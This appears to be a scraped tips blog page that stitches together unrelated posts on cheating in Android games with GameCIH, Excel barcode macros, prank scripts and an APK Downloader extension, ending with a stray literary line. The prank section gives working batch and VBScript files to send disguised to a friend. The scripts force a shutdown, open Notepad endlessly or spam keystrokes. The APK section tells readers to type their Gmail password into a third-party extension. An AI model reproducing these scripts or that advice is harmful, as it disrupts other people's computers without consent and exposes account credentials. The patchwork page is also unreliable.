Android is very good platform to play any type of games. In those games some games are easy,medium and difficult. We can make difficult game into easy by simply changing the values of coins, gold, money, silver, power, gems diamonds, levels, score. The above listed activities can be done by using Gamecih. After changing the values we can upgrade all the items which are required to make game much easier.In this article I am going to explain how to hack android games using gamecih. This is very simple trick to hack android games using gamecih.
Procedure To Hack Android Games Using Gamecih :
Here is a step by step procedure to hack android games using gamecih application. Follow these steps carefully.
Step 1: First of all you have to download Gamecih app and install in your android device.
Download Gamecih app : From Here
Step 2: Open the app and grant Super User permissions.It will look like be

Step 3: Open The game you want to hack,In this I will open subway Surfers game,After opening you will see s small rectangular box on the top of the screen.
Step 4 : Now you have to check for keys,coins,gold,money which you want to modify.Here I will modify the number of keys which is now having 3 keys
step 5 : Now click on search button which shows input number as shown below
Step 6: Here I want to increase number of keys so select input number and enter 3.You have to input number of keys,coins,diamonds,gold which you want to modify.
Step 7 : Now screen appears as follows
•••••••••••••••
Step 8: Now click back option and spent keys.In this I will spent 3 keys. Mainly we have to change the number of the keys, either we can increase or decrease it. Here, I decrease the number of keys by spending them. Now there is 0 keys remaining.
Step 9: Repeat steps 5,6,7 your screen appears as
Step 10 : Now tap on the number file and an entry box pops up. Fill it with your desired amount of coins, keys, scores and hit modify. Here, I put 500 and click modify.
Step 11 :Now click on lock for permanent changes your screen appears like
Step 12 :Now hit back button and see the keys.You have hacked the hacked the android game using gamecih.
Step 13 : This is the simple tutorial “how to hack android games using gamecih for rooted phones”. Keep enjoying by playing games :)In this way you can hack android games using gamecih.
Create Barcodes using Excel:-
Step 1:
Open the web browser and go to ID automation and click ”Barcode Fonts”
Step 2:
Click “VBA Macros Excel & Access” then it will start downloading.
Step 3:
After downloading open the zip file and save it to your desktop.
Step 4:
Open your Excel and go to “Tools” then scroll to “Macros” then click on “Visual Basic Editor”
Step 5:
Click on Menu and then goto “Import files ”
Step 6:
Find your downloaded file and select it. Excel will automatically add it to modules folder.
Step 7:
Return back to Blank workbook. To check a barcode type a number in A1. Then next to it type the function that barcode provides to you.
Step 8:
Type “=Code128(A1)” in cell B2 and press enter while your finish.
Step 9:
Goto font list and scroll it until you get list of ID automation fonts and click on any of them your barcode will be generated in cell B2.
Now your barcode is generated.

friends want to play with your friends computer..?
if yes then start reading this post.
In this article i came with new pranks (or) tricks (or) similar to virus creating ..
ya it's acts like a virus but not virus it's a simple programme.
Materials: NOTEPAD
By using only notepad you can create your own virus don't worry it doesn't effect your PC.
Ok the below are the codes of Virus like acting.
* Convey your friend a lil' message and shut down his / her computer:
Type in notepad:
@echo off
msg * I don't like you
shutdown -c "Error! You are too stupid!" -s
Save it as "Anything.BAT" in All Files and send it.
* Open Notepad continually in your friend's computer:
Type :
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Save it as "Anything.BAT" and send it.
* Toggle your friend's Caps Lock button simultaneously:
Type :
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
Save it as "Anything.VBS" and send it.
* Frustrate your friend by making this VBScript hit Enter simultaneously:
Type :
Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
Save it as "Anything.VBS" and send it.
* Frustrate your friend by making this VBScript hit Backspace simultaneously:
Type :
MsgBox "Let's go back a few steps"
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{bs}"
loopSave it as "Anything.VBS" and send it.
* Ok this is my favorite , this script hacks your friend's keyboard and make him type "You are a fool" simultaneously , u can change " you are a fool" to any anything u want .
Type :
Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "You are a fool."
loop
Save it as "Anything.VBS" and send it.
All this works until system will restart so don't worry.

Usually, people get apps for their android device by downloading them
from Google Play Store. The downloader gets the app installed for you,
without bothering you with unnecessary details like the files required
for installation etc. But what if you don’t have access to internet and
you want an app installed on your phone? Surely you can’t do so
without downloading stuff required for the installation. The solution to
this problem is simple - just get the APK package of the desired app,
and keep it beforehand for later when you need.
APK stands for Android Package. It’s actually a package which
contains all the files necessary for installation. In other words, it’s a
‘standalone’ installer for your app which doesn’t require internet
connectivity. You can get APK package of an android application from
Google Play Store by simply adding an extension called ‘APK
Downloader’ to your Google browser. Here we have a step by step
procedure which will tell you how to add APK Downloader to your
Google Chrome and subsequently, use it for getting APK packages
Go to http://codekiem.com/2012/02/24/apk-downloader
Download the extension from the link provided above
Once downloaded, the extension is to be added to your Google Chrome
Extensions. To do so, follow these steps.
Go to the ‘Tools’ menu of your Chrome and select
‘Extensions’.
Locate the file you just downloaded (with extension
‘.crx’)
Now drag the file to your Extensions page.
For confirmation look for a small Play Store icon on your
address bar
To configure the APK Downloader extension for your android device
Select the ‘options’ button on the menu
Enter the Gmail ID (the one required for Play Store)
Enter your password and device ID of your android
device
For those of you who don’t know where to get device ID of your
android device
Dial “*#*#8255#*#*” from your android phone
If you are using an android tablet
Go to Google Play Store
Download ‘Device ID’
Device ID will get your device ID for you.
Getting APK of an app is simple, just locate the app you want (on Play
Store) and clicking on the APK icon on your address bar will get you
your precious APK for that app. Another good thing about APK
package is that it makes app sharing simple, now you can share an
app with your friends by simply transferring the package to their
device.
The APK and APK Downloader will make your life a lot easier if you
face problems in installing your favorite apps due to connectivity
issues or if you like to share your favorite apps with your friends





















Follow Us
Were this world an endless plain, and by sailing eastward we could for ever reach new distances